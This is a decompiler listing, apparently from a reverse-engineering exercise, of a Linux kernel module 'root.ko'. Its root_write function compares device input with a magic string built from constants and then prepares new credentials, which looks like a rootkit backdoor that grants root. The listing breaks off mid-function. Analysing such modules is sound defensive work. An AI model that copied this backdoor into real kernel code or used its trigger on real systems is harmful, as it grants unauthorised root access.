 SymbolTree
Imports
Exports
Functions
__check_object_size
__class_create
__fentry__
__kmalloc
__register_chrdev
__stack_chk_fail
__unregister_chrdev
_copy_from_user
class_destroy
class_unregister
cleanup_module
commit_creds
device_create
device_destroy
init_module
kfree
memcmp
prepare_creds
printk
root_open
root_read
root_write
var_20
magic
local_29
b
a
snprintf
Labels
Decompile:root_write-(root.ko)
1
2 ulong root_write(undefined8 param_1,undefined8 param_2)
3
4 {
5 int iVar1;
6 void *__s1;
7 long lVar2;
8 ulong uVar3;
9 ulong extraout_RDX;
10 long in_GS_OFFSET;
11 undefined4 a;
12 undefined4 b;
13 undefined local_29;
14 undefined8 magic;
15 long var_20;
16
17 __fentry__();
18 var_20 = *(long *)(in_GS_OFFSET + 0x28);
19 a = 0x743367;
20 b = 0x76317250;
21 magic = 0x746f3052743067;
22 local_29 = 0;
23 __s1 = (void *)__kmalloc(extraout_RDX + 1,0x24000c0);
24 uVar3 = extraout_RDX;
25 if (__s1 == (void *)0x0) {
26 printk(&DAT_00100358);
27 }
28 else {
29 __check_object_size(__s1,extraout_RDX,0);
30 _copy_from_user(__s1,param_2,extraout_RDX & 0xffffffff);
31 snprintf((char *)&magic,8,"%s%s",&a,&b);
32 iVar1 = memcmp(__s1,&magic,7);
33 if (iVar1 == 0) {
34 lVar2 = prepare_creds();
35 if (lVar2 == 0) {
36 printk("ttyRK: Cannot prepare credentials\n");
37 uVar3 = 0;